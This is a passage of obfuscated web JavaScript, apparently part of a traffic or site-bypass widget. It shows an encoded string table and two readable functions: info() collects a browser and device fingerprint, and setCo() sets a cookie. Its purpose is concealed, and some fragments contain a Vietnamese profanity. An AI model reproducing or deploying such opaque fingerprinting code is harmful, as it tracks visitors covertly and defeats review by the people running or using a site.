A(37144) + A(31332) + A(23286) + A(8891) + A(10255) + A(25291) + A(31557) + A(5576) + A(20595) + A(2128) + A(27067) + A(24232) + A(19392) + A(4465) + A(12099) + A(13844) + A(6450) + A(2803) + A(1781) + A(17414) + A(12898) + A(18905) + A(25501) + A(22147) + A(38570) + A(33374) + A(10519) + A(5981) + A(37791) + A(8335) + A(6148) + A(28660) + A(6886) + A(39289) + A(33607) + A(33917) + A(6128) + A(6613) + A(28433) + A(13256) + A(36764)) + (A(21736) + A(10636) + A(37176) + A(23837) + A(8689) + A(20222) + A(23803) + A(25062) + A(30416) + A(24072) + A(11044) + A(33824) + A(13622) + A(2682) + A(20389) + A(21546) + A(19421) + A(27497) + A(23517) + A(31690) + A(35161) + A(4694) + A(38348) + A(5298) + A(26183) + A(9612) + A(27878) + A(20874) + A(39615) + A(5826) + A(14252) + A(13889) + A(24851) + A(20798) + A(5814) + A(36625) + A(4704) + A(2908) + A(33768) + A(25615) + A(38061) + A(26429) + A(10698) + A(5143) + A(15147) + A(2230) + A(28008) + A(37202) + A(29793) + A(15416) + A(2269) + A(31159) + A(1205) + A(26916) + A(8720) + A(9123) + A(37633) + A(2929) + A(5070) + A(15874) + A(6465) + A(4471) + A(33237) + A(33634) + A(7810) + A(2049) + A(37635) + A(38639) + A(2895) + A(30583) + A(38628) + A(31385) + A(32306) + A(952) + A(16427) + A(8062) + A(38282) + A(35358) + A(881) + A(10277) + A(821) + A(34360) + A(6537) + A(4079) + A(15305) + A(34130) + A(16933) + A(19012) + A(32114) + A(27965) + A(19325) + A(25180) + A(38976) + A(16340) + A(32626) + A(17104) + A(26715) + A(10143) + A(21047) + A(38952)) + (A(13329) + A(27641) + A(23091) + A(23535) + A(13077) + A(6417) + A(8782) + A(9872) + A(2042) + A(4404) + A(36932) + A(30445) + A(24549) + A(3581) + A(30841) + A(22931) + A(6441) + A(14406) + A(12813) + A(27963) + A(34080) + A(5138) + A(32678) + A(28686) + A(5102) + A(27343) + A(4199) + A(22346) + A(25569) + A(2983) + A(28262) + A(12510) + A(36037) + A(7619) + A(20485) + A(31053) + A(34354) + A(26754) + A(20703) + A(22590) + A(32631) + A(27120) + A(38196) + A(35948) + A(10725) + A(29214) + A(26649) + A(20721) + A(37269) + A(6918) + A(8020) + A(32003) + A(17264) + A(34819) + A(32084) + A(22123) + A(8015) + A(39226) + A(11164) + A(19229) + A(17884) + A(18685) + A(7634) + A(215) + A(18779) + A(25427) + A(15190) + A(28634) + A(39589) + A(32121) + A(22597) + A(31905) + A(22210) + A(391) + A(31615) + A(28762) + A(26899) + A(32997) + A(38027) + A(1160) + A(28760) + A(37713) + A(2879) + A(35454) + A(28158) + A(34062) + A(10331) + A(9786) + A(10221) + A(15578) + A(39390) + A(7034) + A(9940) + A(2827) + A(3176) + A(27843) + A(30825) + A(10031) + A(231) + A(16017)) + (A(17065) + A(5109) + A(18779) + A(12109) + A(4464) + A(34031) + A(24273) + A(7116) + A(31473) + A(2521) + A(14657) + A(22213) + A(23674) + A(33904) + A(1165) + A(8308) + A(30133) + A(20977) + A(20339) + A(14141) + A(13596) + A(32181) + A(21278) + A(17150) + A(18141) + A(3165) + A(22574) + A(11192) + A(33718) + A(15262) + A(36953) + A(8848) + A(26641) + A(26216) + A(12123) + A(34337) + A(1869) + A(6324) + A(6806) + A(8807) + A(21781) + A(20788) + A(13792) + A(8372) + A(26599) + A(1843) + A(20434) + A(28878) + A(10212) + A(6680) + A(16850) + A(18627) + A(22211) + A(2456) + A(38988) + A(12996) + A(14511) + A(24003) + A(39009) + A(12919) + A(15515) + A(36318) + A(5505) + A(15224) + A(15515) + A(37772) + A(19947) + A(12737) + A(13523) + A(23747) + A(23418) + A(30998) + A(17055) + A(2430) + A(16570) + A(258) + A(22216) + A(26921) + A(5948) + A(30713) + A(20780) + A(23340) + A(7852) + A(3316) + A(35061) + A(13058) + A(2947) + A(9487) + A(28075) + A(7401) + A(6488) + A(33822) + A(6928) + A(16041) + A(28224) + A(30731) + A(4965) + A(15188) + A(6888) + A(17048)) + (A(20918) + A(22327) + A(27037) + A(36653) + A(20985) + A(19234) + A(34238) + A(14767) + A(16123) + A(21027) + A(3559) + A(11528) + A(22457) + A(6936) + A(18449) + A(37675) + A(8899) + A(33059) + A(22146) + A(38994) + A(13038) + A(36924) + A(20129) + A(25060) + A(4749) + A(36152) + A(36231) + A(25871) + A(36776) + A(23514) + A(10713) + A(7140) + A(21180) + A(6195) + A(7022) + A(16608) + A(30912) + A(8300) + A(6872) + A(35318) + A(31049) + A(39254) + A(35393) + A(5535) + A(35738) + A(38662) + A(38724) + A(21539) + A(12124) + A(17198) + A(11344) + A(24695) + A(19195) + A(25135) + A(24726) + A(23981) + A(21475) + A(35651) + A(34312) + A(24484) + A(38724) + A(7098) + A(15281) + A(4323) + A(10647) + A(25637) + A(5913) + A(11879) + A(9637) + A(2940) + A(14864) + A(11661) + A(15009) + A(16098) + A(5357) + A(14194) + A(15126) + A(2891) + A(25207) + A(38536) + A(1649) + A(38019) + A(36349) + A(11147) + A(28642) + A(16538) + A(7531) + A(16040) + A(26561) + A(28237) + A(10909) + A(33725) + A(26417) + A(28969) + A(23151) + A(22207) + A(7467) + A(28809) + A(19407) + A(19929)) + (A(23571) + A(22253) + A(37373) + A(31247) + A(38648) + A(33813) + A(25919) + A(20601) + A(32042) + A(27931) + A(28650) + A(11645) + A(18625) + A(15439) + A(8998) + A(4135) + A(25313) + A(33659) + A(17010) + A(6972) + A(9100) + A(17795) + A(23189) + A(3162) + A(5356) + A(4261) + A(12870) + A(3230) + A(21511) + A(27865) + A(14504) + A(35139) + A(14250) + A(3328) + A(23189) + A(15862) + A(19751) + A(28805) + A(39257) + A(28838) + A(30187) + A(9807) + A(11753) + A(4095) + A(5590) + A(34633) + A(17023) + A(20585) + A(9181) + A(3937) + A(8203) + A(21358) + A(4724) + A(37351) + A(2301) + A(34849) + A(1352) + A(2100) + A(9004) + A(2192) + A(11136) + A(7360) + A(25726) + A(29916) + A(22870) + A(23826) + A(7153) + A(19774) + A(32436) + A(26640) + A(6604) + A(37758) + A(39290) + A(27487) + A(35572) + A(29652) + A(32605) + A(12650) + A(26583) + A(10282) + A(13884) + A(27649) + A(14166) + A(25171) + A(10712) + A(33898) + A(38428) + A(28986) + A(26993) + A(14943) + A(9731) + A(31479) + A(10162) + A(2356) + A(23917) + A(25335) + A(15412) + A(39648) + A(32014) + A(6702)) + (A(27862) + A(17047) + A(9999) + A(31754) + A(10839) + A(15462) + A(33238) + A(28867) + A(39284) + A(27946) + A(23732) + A(23753) + A(32332) + A(35537) + A(20482) + A(13277) + A(20829) + A(23646) + A(21055) + A(35e3) + A(30679) + A(24427) + A(35893) + A(30127) + A(19738) + A(25043) + A(15206) + A(2924) + A(3379) + A(29262) + A(25693) + A(7363) + A(15e3) + A(21436) + A(8243) + A(25786) + A(22719) + A(27686) + A(36774) + A(12924) + A(24874) + A(23358) + A(16842) + A(13405) + A(3721) + A(39166) + A(20921) + A(28877) + A(27854) + A(37397) + A(31374) + A(32058) + A(6947) + A(2451) + A(2694) + A(28930) + A(15175) + A(18641) + A(10628) + A(22681) + A(25007) + A(35385) + A(14287) + A(38058) + A(3640) + A(4482) + A(37976) + A(34704) + A(18536) + A(24198) + A(29303) + A(12172) + A(37934) + A(36779) + A(21635) + A(28939) + A(36274) + A(3363) + A(35079) + A(15294) + A(26229) + A(4177) + A(34629) + A(24022) + A(16394) + A(636) + A(9075) + A(29874) + A(32819) + A(22280) + A(22064) + A(29752) + A(4840) + A(37365) + A(12025) + A(14462) + A(13452) + A(20050) + A(5606) + A(7403)) + (A(2288) + A(16199) + A(11523) + A(15782) + A(11903) + A(6137) + A(11396) + A(3416) + A(15960) + A(31565) + A(16136) + A(21403) + A(36484) + A(21945) + A(25960) + A(18708) + A(1359) + A(6383) + A(20960) + A(22735) + A(28925) + A(16789) + A(11782) + A(33448) + A(30466) + A(5925) + A(18473) + A(9006) + A(17978) + A(30661) + A(13171) + A(38698) + A(11103) + A(12246) + A(23328) + A(32166) + A(36097) + A(26205) + A(35778) + A(12835) + A(4033) + A(29738) + A(12132) + A(23064) + A(1776) + A(29038) + A(20771) + A(17635) + A(7799) + A(28909) + A(9300) + A(23828) + A(3520) + A(8125) + A(13524) + A(1149) + A(19466) + A(11631) + A(6053) + A(21747) + A(27863) + A(29813) + A(27545) + A(18130) + A(35939) + A(8994) + A(27716) + A(28593) + A(24313) + A(31133) + A(36030) + A(38530) + A(17794) + A(7651) + A(27915) + A(36404) + A(21381) + A(18103) + A(26221) + A(37753) + A(6280) + A(29231) + A(32013) + A(4390) + A(1801) + A(19315) + A(28852) + A(33089) + A(36161) + A(2488) + A(31780) + A(5903) + A(35017) + A(31987) + A(24940) + A(22938) + A(23482) + A(9276) + A(20785) + A(33538)) + (A(33805) + A(31507) + A(26347) + A(15271) + A(29438) + A(20399) + A(29322) + A(20917) + A(13316) + A(16177) + A(22115) + A(14673) + A(22134) + A(14928) + A(6641) + A(19876) + A(5340) + A(741) + A(21735) + A(29278) + A(820) + A(33584) + A(16332) + A(5244) + A(3754) + A(21625) + A(2472) + A(35746) + A(16215) + A(16303) + A(23817) + A(29426) + A(27227) + A(28435) + A(1141) + A(33303) + A(36995) + A(25172) + A(18369) + A(24491) + A(25942) + A(2600) + A(5180) + A(7273) + A(8070) + A(30383) + A(4497) + A(25144) + A(15293) + A(31967) + A(26228) + A(27083) + A(31005) + A(13606) + A(33070) + A(1795) + A(358) + A(24182) + A(3971) + A(29654) + A(9934) + A(254) + A(13755) + A(16682) + A(20836) + A(20777) + A(38269) + A(38608) + A(37980) + A(4928) + A(20964) + A(8293) + A(8293) + A(21627))) } function info() { const A = _0xf744, n = { YEYXy: A(32939), LMBHZ: A(39745), MPfKh: A(32742), YmWdq: A(18786), DdsdZ: A(9041), lXILY: A(26203), DfEGC: A(968), OGpVn: A(37005), BmGqn: A(11354), dudHX: A(35731), oqebe: A(17024) + A(21212), lKFIF: A(28282) + A(39651) + A(14334) + A(29295) + A(432) + A(33804) + A(10351) + "id" }, z = navigator[A(31376)]; let c = window[A(3626)][A(33385)] + A(17905) + window[A(3626)][A(11025)], e = n[A(26485)], m = ""; if (/Windows NT/i[A(39198)](z)) { e = n[A(32367)]; const c = /Windows NT ([0-9.]+)/[A(22630)](z); m = c ? c[1] : "" } else if (/Mac OS X/i[A(39198)](z)) { e = n[A(24405)]; const c = /Mac OS X ([0-9_]+)/[A(22630)](z); m = c ? c[1][A(19540)](/_/g, ".") : "" } else if (/Android/i[A(39198)](z)) { e = n[A(28560)]; const c = /Android ([0-9.]+)/[A(22630)](z); m = c ? c[1] : "" } else if (/iPhone|iPad|iPod/i[A(39198)](z)) { e = n[A(12148)]; const c = /OS (\d+[_\d]*)/[A(22630)](z); m = c ? c[1][A(19540)](/_/g, ".") : "" } else /Linux/i[A(39198)](z) && (e = n[A(22598)]); let u = n[A(26485)], M = n[A(26485)]; if (navigator[A(8446) + A(21302)] && navigator[A(8446) + A(21302)][A(678)]) { const n = navigator[A(8446) + A(21302)][A(678)][A(22846)](-1)[0]; u = n[A(6589)], M = n[A(25639)] } else /Edg\//[A(39198)](z) ? (u = n[A(23425)], M = z[A(27580)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(39198)](z) ? (u = n[A(2981)], M = z[A(27580)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(39198)](z) && !/Chrome\//[A(39198)](z) ? (u = n[A(26225)], M = z[A(27580)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(39198)](z) ? (u = n[A(6673)], M = z[A(27580)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(39198)](z) && (u = n[A(12371)], M = z[A(27580)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: n[A(30833)], screen: c, browser_name: u, browser_version: M, os_name: e, os_version: m, href: window[A(12533)][A(4790)], user_agent: z, hostname: window[A(12533)][A(23401)] } } function setCo(A, n, z) { const c = _0xf744, e = { dQTVv: function (A, n) { return A + n }, gsZvj: function (A, n) { return A * n }, doGxW: function (A, n) { return A * n }, gBEsz: function (A, n) { return A + n }, zERZh: c(11559), qGLpJ: function (A, n) { return A + n }, wLdLR: function (A, n) { return A + n }, jahBg: function (A, n) { return A + n }, HjiJM: c(22548) }, m = new Date; m[c(30389)](e[c(22194)](m[c(2093)](), e[c(14778)](e[c(2499)](z, 60), 1e3))); let u = e[c(38788)](e[c(35544)], m[c(4176) + "g"]()); document[c(6789)] = e[c(38788)](e[c(8091)](e[c(31523)](e[c(18496)](e[c(31523)](A, "="), n), ";"), u), e[c(25163)]) } function _0x41fd() { const A = ["irbIJ+6tvS", "dmYu7VmYmG", "4IXFP3IsQ9", "ZyAcA+3bv9", "v/TSyTI5Gd", "dmiwDYnI58", "ekLgHAFDlw", "81oXMAci0+", "raOV9DfvCX", "cM+MYQ+/lf", "kE331TzMJ2", "7rUkZOI6ZD", "kaTORKa+/m", "M/GZ76QaWE", "1oQ4t9Oj7R", "Z+XuFd23h3", "ZoZNlLt3VO", " Oxygen, U", "oQ0Z77vkLs", "Z+5eqmRus/", "Xp99Vp3pa9", "fzT+YyDRfU", "FP3IsQ98S9", "OJe0mIe6ud", "ursor: poi", "0+SAEAAODT", "3S6btAJoJj", "e4/z/ehGxL", "5Y6vjsFTHx", "JA7iO6cz6y", "NlPn6EQ3Ov", "A82uC6Y5Vn", "VmfL6bIpTZ", "MkKqmSMZ2p", "hJHpr7+axj", "0gO+L95DPl", "3vbX+5ZLvu", "Z3EvZp1mpO", "3eDvdevMPh", "D3BM7rGdi7", "nm6eUK5jZb", "vm/elt87fU", "zgqabNzEx4", "xbd1Pcq2+O", "inO1MrEves", "lp3h1Yh7Pi", "a/XPivO9LV", "AAOAmPUY+c", "4h4AQDd4Aw", "ZmfXr3obcB", "eY/T1jyeEc", "viXm5T3Gu5", "7NV6yoY2Ju", "HAADH5oEfA", "TuGdxjg7LT", "PbORuAfQGC", "4RWTPmo99P", "/n7LPqez20", "Ew0tTMy9Ov", "hWgYYmfXr3", "kQ+AACA7Xj", "ZmykBIdtvK", "Phk8KYPAAD", "4iiPaHC2YK", "bpm6KfADA2", "AoI2eY/T1j", "scgMdSgx/f", "gtzD3PPIsw", "aMbRWDcn86", "bbMFulXQi2", "JewAA7IMDJ", "y2QVmZqbd4", "8swky4Ztcw", "/8A8/kn56N", "yzkSlR75D7", "/7LB8MPDgA", "ci9hw3FuIf", "88CHEwAAAN", "D3MPbHDeib", "tton__arro", "LhunFJA0Cb", "vgmeCiUOYM", "ad6WvTusd1", "XApjmoelGG", "4l7AADAirx", "4mKndH02D1", "INBto+cZxO", "65juxQlMZ2", "Qn++lM6HxS", "DafYFc884+", "KklwbRfLI/", "NPxAOQdH+5", "fwTYpekJjj", "ppA3EuaiHv", "vfnv6Uaq4l", "P8TXEvurlG", "A3M/30SDP9", "L0LcE/ceEP", "70B79v6Uvp", "iWmxL3uzfb", "DyH0GfUd/9", "QQDYIR/AAQ", "fsNyP84IOj", "YY2dAy2jAf", "Yl6P2GBwmZ", "fXOIuDe0Ke", "ainer {\n  ", "wAALAOD94A", "PLHbk7iXp9", "9+8fznOsfl", "T9wqb4t7mm", "dckMXcgKzP", "eXO9BfmDYF", "THWy0lmhE6", "stkFZmam3e", "atopHvy2WG", "uHf/1fTTeY", "sMAFwi7ol7", "wsa//WKYun", "jXTN8UsPEx", "uLe7TXFP3M", "JewAwhxdYA", "UgNECYe5h7", "Ozhr3vDLOE", "TRxA3JvlJO", "RJzB7IyU16", "54JFvcQg9n", "UntnIS93Tn", "uthP30sQ9A", "7Idl0NnUXl", "3uok7tmc0S", "mHvLmJh7dS", "AcAAPvgwR0", "7o5Rb85n9P", "H99dckMXcg", "oUHEvfqS3d", "5PlbbMFuhH", "cq292Xijuv", "mCYnOI3EmM", "LF42AADYPH", "enml5mZrqv", "+WaTqf+mQ/", "tBM+fl9fmE", "4xTH0N1Cz2", "FJjV5pXM1N", "+5quZe2/C5", "WY+foRDcxf", "2F2+atkaN0", "xMTcE1WvlA", "AAAAwnV9GP", "rhX36zvzds", "AADAh+OryE", "N3BT3Msvi3", "9Np8Qu/RYu", "eKeY9mdTuK", "L+6kTF0rq3", "Bnxf01xDPq", "7aPm+c0Cmf", "3bcW4h8AAA", "YYTUyJao7T", "EmbJJbxuZB", "DJ1qcrBAUo", "3uP8/3oxlP", " #f13534;\n", "nBuqU8Xjm2", "fqlNPF9+qx", "0Z3gScc/nJ", "90anxL3SZv", "Ioh6SKlMnX", "8vk802RTl8", "Ve21966WSZ", "xb7rA46Ln8", "RUpu54FMbu", "rr7jZ37W+y", "rxD3fQOLeN", "E7iXs06zUn", "bCfupYl7AJ", "dy6z3CPYTo", "L0aL9nQxsT", "0XbyoEEK3F", "+0YVKpob2X", "HeOVOrn/XF", "c23xT3Ktvt", "tnsLneyia/", "JMqhcsmUKk", "Ht1JubePib", "viVJmYe7bJ", "bM8yx1y/3B", "DPcU2zsXBr", "O4FxlpdcYh", "wAANvlQQ0A", "k2VyvUhSZy", "1mt8ysP99T", "C740UGAIBT", "T19bo7fvEY", "g9hNvQOeCS", "u/7lnojpM4", "Gr/46U+MxT", "JzUF/73x7/", "Ide0DFMrUt", "5dI5OnhioU", "z7mAHfmMe+", "6Y0xr9l/um", "bcBdPMe1RZ", "77ocmhr1Di", "IM+NQpr7/2", "+4Vx001Unc", "xwNX3XwGb7", "Mw9zD2xw3o", "EGd9mQ5jen", "FglZOJZOoy", "2TPcy7b5F3", "U8O9N9Not0", "47QtPXOwM/", "bmL6yxuzcT", "cS0yJe92b7", "kI5je5Vaq5", "IhhAzC3MPc", "/Th1LpflMv", "rPu8ztDdwv", "lsqn2Ht671", "CwOCzvdMeq", "8B31+t6E5s", "cTYy/XeqYb", "NPVL1SFgg2", "Xd4tlB+E9n", "+Z/LoHJ08M", "JbnekvzHmn", "olor: var(", "hgmdTS6BKm", "GSKUQ601ar", "M15rnFPvyT", "PNHf/afqd0", "MeqNuFdx1n", "Qdj8LYXcWy", "p4+9SRm1Nx", "7HjNxb62Tu", "CYQNwT9yLE", "rwU5t4yJuZ", "iHtJiHurnc", "AAA2LnTyCf", "AAeJO4d464", "LL4t66m+Je", "jww9/NNNPh", "klYFUuam7U", "C7toW4txD5", "Ok09eFMTPP", 'ent" id="n', "sykS0Ytcws", "nm81msk2XC", '="white"/>', "SiM3VUs65j", "15d2iXk7in", "7MfU4t79c0", "M0zOyYzDZ/", "y0nc052pFY", "N5in9VBx+U", "://www.w3.", "qT0adActjG", "YlPvTYQnzw", "FtxbJAZzET", "BubN2tsrJX", "ZPrz5Cx67o", "9WuiZOlWlZ", "Y5EZ6lBi+u", "vdm+2HiXnp", "9Y4ljGPId7", "xCRzjjDNtJ", "p79c124l54", "NomKmOTaf4", "ttinvi3uAN", "7EDRzXl6fT", "fDNC9MZLpj", "N3tynu1TeX", "tnfpnJ+5wU", "8KANALBR4p", "d5Lo280u3g", "ZgAA0I6vIh", "zmIl7a53EP", "IjDhQ0A8AB", "i4lGfFzt1D", "JeYVPcy22K", "+tdE2cKtOy", "3idLHOaMdA", "bdceqFjHCT", "OByDv+HC/W", "7qzDnEPAPb", "34;\n    --", "oS/LHyNwvY", "UxXxA0pnm8", "e2UjcA4C28", "SzMyEt0ODF", "zBPQ74Z8L2", "49/WGeyDTP", "TTyfbnM0KD", "ixrWJQ7k+H", "Xzru0Q+AAD", "QKZb5cLvfh", "v/wF1SYQQQ", "yJfMQ932Di", "t;\n    obj", "+hzCAQAAXq", "NfUk5jXIzY", "S7ZiOqh+2Y", "m địt cả l", "sOlsB", "l6vJJj2zfK", "+Nk7inO8OT", "IADCVs8h3v", "DV918Bm+0H", "B6dVMKD6f4", "ShzEzCuAaV", "VpCe8POPd/", "yWBGRmSk3M", "AC//6T1f/J", "b9Leyn8x5h", "mZwMQGcR00", "Ye5J3ZYz8T", "U6WaahJUtK", "DCHWIjQZtE", "7iXmniAOLe", "+8Xf/73+1G", "33f8stZQFV", "ViHu1TZFPg", "m0l2tE0p9t", "daTaAFXJEs", "fD/kEN9sNQ", "p6Iw90rM+G", "n8yvdWZDgj", "6bBAgdLbWG", "cknXmIOE4n", "Uz8XDs79eP", "8lCkZIwD/m", "ng-x);\n  }", "ZZchnK5hl3", "unytRqkWKc", "4l7ABPh4gI", "T9wZvmL8Zi", "vtdV5YbVPc", "biblX4yUb2", "E/eKT950U9", "2WK6Ob7cS9", "TMsAI7N+3d", "2LMPcw91QU", "Tl8Xxsw8h3", "OOO0LzxxsT", "qZ10Mk0GLq", "LAJZ4p7D7/", "u/Xj80fe//", "JOdr5Z6rfR", "XsP/8c7fvb", "ntentUnits", "1l1rYeuldy", "zTYCTuwVL4", "KLM/ijjNeE", "X/MzYL5q3A", "k7ikzy87wa", "SbSCTOm+Xx", "3wSLa4hR7O", "YS9wAAHgRv", "XEi81hNCnE", "RFCn0WYe5h", "jT06w33vre", "gAALAJZ4p7", "O97xq94eEe", "6upfQGcgU7", "+59zIBvLMo", "PE/fSm+Jef", "EnHRB5HMw8", "qEOJ6a+/Jo", "DXOGewILZE", "Zh3s87/qIP", "Bslbi38Z97", "tzD3HOgMPf", "D1dV8z36c5", "2SttiZSZ/N", "/fSm+JefbP", "fYebYp7dSI", "UQ9JFSmXqj", "5rFvs0xeKb", "knYUS5rVO6", "wLPBCbSmLa", "pvtB4l76U1", "ncE/cixL3M", "Ezm68hH3Ks", "peaYPYTQkq", "lTMy9OhNzb", "mPsDOnlgTT", "0QmWJUjzme", "d5CJ7vo2v4", "cc5flwQbXB", "bORuAcA8EH", "lOG2/O5Ppn", "73THqjbhXc", "3rYypa2v09", "BiTSmbato5", "vnNgU+QDAO", "GOBUmJh9Ca", "Windows", "lMzD0xCMy9", "LNMxJy4dig", "t1J3NOdd4d", "J5Dvd0TFF7", "vrJO7pzjrE", "U7LtfmAcz+", "4BngotCmTP", "PO05LM4Y75", "8Lf/sevCT/", "OpsnAxdT3X", "HsjJTXp9Nc", "AA3JAv//Ln", "XF6nZuvvRc", "HruhJHpr7+", "ZXGO5dM9yD", "26EhNsVMq0", "m3j4m5p4+9", "8S8HrHB4DI", "nND4LqZaXU", "SbXiyR1JjL", "OZ1/YXnGl3", "REFUE3QKiD", "ns/3fhJxT3", "aocTpZJtSg", "vkEnCS0YKp", "P5lVwP6bu/", "EeX8L++m8R", "sM9xim4wHI", "lyPfihRG+N", "EZKLg", "YqbXpjlMvZ", "H0N1Cz2bY7", "EPQAA+Ezwo", "dyUw+L2zs+", "7kL8744VWZ", "eNx5nG3Aqb", "63CM7Gv/1i", "/tBjYyK7Df", "HfIPYyT3sO", "EzqfVElWw/", "nstV0Y324l", "4173Zfpi4l", "AAAAPhHvIh", "3Bo7oIZFb8", "KvBII5XVrP", "6EQ3MXzKj4", "XVz7zXqf01", "SP/6xDQ2YC", "sZ7jFMxwOQ", "PHJMPfcTMy", "h2XQ2dReXC", "YEbFL8x741", "ZO4pzvDk4h", "zr/XLFPP0M", "5bNdNp4cyb", "3RDZFPgDgz", "pUDm4Chhmm", "fAghhHgRII", "9b15m+Jefb", "ZanSyT68+Q", "8HMM8FFocw", "ceu3lbQADz", "oib7Du0bW4", "2CafcHcM04", "Yn7i10fti4", "fgIvEPXEvQ", "8KL4h4AwAE", "l7vZtcdxb3", "m+JUmXZzz2", "Lm/EJCJvgG", "wsZNeTDuk+", "sQ98S90Slx", "659mvo8ZgW", "zZ7V0zvx7n", "8w741TZWp1", "kptamO069k", "jQXZT//4j+", "62Rv3FiIfA", "maLANicvVA", "iH5l6vvCUu", "ny7RvO8M9r", "rgq6Ui1n4l", "Q971DiXnUY", "Y8f4dDcBTM", "lNpJJ9Nk4G", "mWVneDXins", "pMo078GjTL", "/cixD1xLzE", "3hQncU93jg", "WZWpt3yP2k", "cZGpTaSSfT", "3P/fsn+d/6", "914wakESB9", "2+Ke/XNduJ", "+6FF8U9AIA", "jcQ9AIBPAG", "AwoAAACm8I", "n-logo-siz", "active {\n ", "U6WSZfL4p0", "Rp34NGmWWy", "zIXLiYWRE8", "Eve7N9sPOE", "shYjfP7JjM", "yGjCH5d+5w", "NDnFi8BhNC", "XgpBQAADmd", "4+J3GvvnQn", "93xO4l7SRN", "0rowTS03Vv", "zjrEPQAA6A", "USfL9GHdN6", "E5sE0zsdyY", "FdPwdLu48E", "xL3RKKszB3", "coNRHyzSdT", "08M9yTiHe2", "6auAcAbMEB", "zvku5Bzynf", "7hXX3qrk7h", "asXL995orj", "cixD1xLzEl", "9IAgE3wUAL", "A01hkhjqUm", "rbmGBFjjjX", "8C76vZp8+L", "IO7N3BT3Ms", "KnglMpDFtW", "C10Fm+Nt3n", "xb2x12qa41", "eKO49vOn9f", "vtynutVwZ3", "Be2ccCZ4K8", "tGRJCT2Yhr", "6f8gLI0fL3", "AANiVa5FP3", "97kvCGaWa3", "OZh4jdPLNj", "nYlMff3TzP", "NjMtPwqW6h", "nAyUYmNJKY", "bywse+f3o1", "zurbsp7tU3", "4JvIR9xzOI", "5vHKtjO6Zf", "/Jt8XyDuhV", "DQgvvIR9wj", "3Hvaf65TgA", "FxE5yt64z3", "RKHOGe7LNW", "gWyLjVLdpz", "gSwfoZQPTq", "xFxoQQgi9o", "ywMisX/c25", "yEfeCEPd8v", "MpDFtW0Uj3", "E4NLVCnjMc", "JuadPPYnZb", "3fW63sQmwf", "Ny0AANjGu8", "c/qJO55zMS", "M08swky4Zt", "uQScZLRgqg", "14r91ztwxh", "4ayaPztHJE", "   </svg>\n", "WdjYu7ZJsf", "h5AQ7goAQA", "9xjmI4HIO/", "kU/cE/dKz4", "MdNqksnUpa", "MbuKpZ1TPf", "Olnm0l2tE0", "VKT51kgSxM", "93lLGf6y70", "rHB4DIz69e", "n86LGEeeBq", "hXlvnCpTq0", "rBu5PuyGHX", "vqZJm2glmg", "hkhjqUmP76", "1t9xY62UXX", "OvVJNHFl65", "xD3deXdol5", "m6ZAGaETpa", "vYJJje6Ugm", "0A8sIIdPml", "1ITnGneLZE", "APfMCzYAwE", "6+88Rxb7nh", "qSD/Iw+RDq", "vlcncc9jJu", "PXEvQtwT9x", "JnQ+qfKphu", "FffzBD3xL2", "wg7okQ9xxO", "euM9xjmI4H", "xol06m73h6", "AkOXhCgBuT", "iUx9/dPM9z", "xIw41U61Y1", "9cS9C3BP3R", "cTi/bmwtwb", "Z9vosGfasy", "NG/hmcBEGt", "nwjant5ZAP", "TmwTTOx3Jh", "TT7grlnnHw", "ovDQAArELc", "iEf3iGUMPF", "ZNO2Bjuu9F", "AACAR3Eb+Y", "9/N1PaJ+8Z", "UdLQDj5Yyf", "ZmrZTUux02", "ohJtULlkwh", "r2FyAcAAMB", "TK1phqmKza", "b7QeJebu9O", "M4+7FTChs6", "0ckTA3XKeD", "3PPfBItriF", "UDOs2mcUyt", "kxOhjQzDmX", "XWFfnCpTP2", "9qzLAamRLV", "g51PyiicxE", "Qp4zHM9du/", "7l/H5g0MGP", "fXc+IXZ3we", "HMPc8+Bwtx", "ca86jLiXcB", "Nn+oWOiEm1", "v1qbArDavZ", "Wr5jvQ+hzm", "bhndxL3dOf", "rD7IAwCmJe", "52Zi7tWZiY", "tive {\n   ", "iXttfcKbdL", "Dsmtw/BBmV", "+aRzWbpOls", "TmHuaeRZh7", "3D9clocaXG", "lu732eyIfA", "mamt8NAFmZ", "gg8Q9cS9iQ", "sddqmuNdyZ", "inuiXuDN8z", "CWWSDRfTyz", "j2eIWejjlB", "ALsi7ol7Ee", "omEPckJ3FP", "/PdhL3ShPb", "H6Lo+N555q", "Hp2jkycG6p", "xuK90yufyb", "d4tkQlW5Yj", "+KAPwFuIe+", "oLxzEdL33d", "cxqabGE2KX", "iXseM3FvrZ", "ywnom5Z2Vi", "Q5wUfAGDHn", "0QGtnN7nxH", "mczk6ovn+K", "lScELsHp/a", "7FCUwwkYKW", "IMsDNgDAxo", "S3ejO7RwAA", "eefIPn6gr7", "ud3FvIfIBA", "pg/rvmllTF", "lKiNcapM4w", "O419x38A2O", "jxyTD33EzM", "n7SMxkh0L3", "PcoCzWSTHP", "oJBpzggFLZ", "mhuHf14ktE", "vpTOh8UiVZ", "3UjW/hZkyE", "zpoEUzzJTV", "t);\n    pa", "S4xMfdE1St", "CHIu6JexHi", "zJQ5i5hXAt", "ybXP8vTyTL", "XAtC5xOUAp", "EJojtiQEbq", "vsPM4Pl5yj", "IMCAIAlfBP", "7v0L4NI7LD", "4BwCwA94kA", "on-logo-si", "GFi8iHkFQt", "lncW3dT3Kt", " --traffic", "nZWLu7WNi7", "G/a+H+Hmi/", "ryEfccziJe", "8JjijQ1ITi", "+uY4cQ8AgH", "O+3EnNlKeh", "EOJ2hinyjT", "O4BwGPgzQo", "i641EYu6tY", "4vbOz7+Pij", "Bh7zvDCHvF", "FnEnwxAsjD", "JiHurncQ93", "9fXfFpnbjS", "2XLs9IfYXb", "m1CWcqcxqe", "jZW92CyZ0N", "z+CbFLUhOc", "P8m3uKC8cx", "aeGMQNzL33", "HwDsiw/cAA", "xqS9yQpk+u", "Dgj65LHTHa", "NuFdx1n1+Z", "ksXSfDhHME", "3MPcEzusZ2", "0uu9GlzHvR", "RCcAAOyAuC", "5+AKAjRP3x", "U9cW/kBpEP", "nkWYe5h7Dh", "2+W1jNt2wV", "zEncc+5xr1", 'ts="userSp', "M9zTWu/h3s", "aHvBjPAY8i", "epmZ6b5iDb", ";\n    heig", "gEAoxwmAAD", "h3tfjHPKd8", "wyAcwInSxz", "x+RkADqLmP", "WQaXPLZeJS", "CTu1TfH9uZ", "5afm4eU6jc", "bypass sit", "mKeXYSZd3m", "yMfdsk49ge", "1PkAwAAeni", 